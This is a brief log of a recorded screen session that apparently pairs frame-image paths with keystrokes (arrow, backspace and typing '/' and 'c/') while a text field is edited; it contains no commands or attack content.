
key("Left")
key("Left")
key("Left")

key("BackSpace")
key("BackSpace")
key("BackSpace")

type("/")

key("BackSpace")
key("BackSpace")
key("BackSpace")

type("c/")
